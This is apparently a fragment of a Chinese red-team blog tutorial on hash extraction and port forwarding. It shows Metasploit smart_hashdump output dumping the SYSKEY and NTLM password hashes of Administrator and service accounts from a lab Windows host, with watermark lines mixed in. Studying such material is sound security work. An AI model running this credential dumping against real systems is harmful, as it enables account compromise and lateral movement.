 msf5 post(windows/gather/smart_hashdump) > run
[*] Running module against CRACER-A12D44A4
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20200705144031_default_192.168.1.8_windows.hashes_613933.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 1b8de170dd7880cbae9cdab48daf0203...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
红队技能：Hash读取与端口转发
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+] IUSR_CRACER-A12D44A4:1003:4965c9d16eb714447b4241167328ea66:92cca2222444fe4b96eef8b8ace67e28:::
[+] IWAM_CRACER-A12D44A4:1004:5787ba1a3c584838986df4639be0b5ea:50b08df44d87e242bdf6f41121e2a4ea:::
[+] ASPNET:1007:963e4f71ff467581a0f0be2d8971dcd2:65e79d32c58778fa758bc5637a705afb:::
安全鸭
[+] xy:1008:ccf9155e3e7db453aad3b435b51404ee:3dbde697d71690a769204beb12283678:::
https://blog.csdn.net/weixin_44508748
[*] Post module execution completed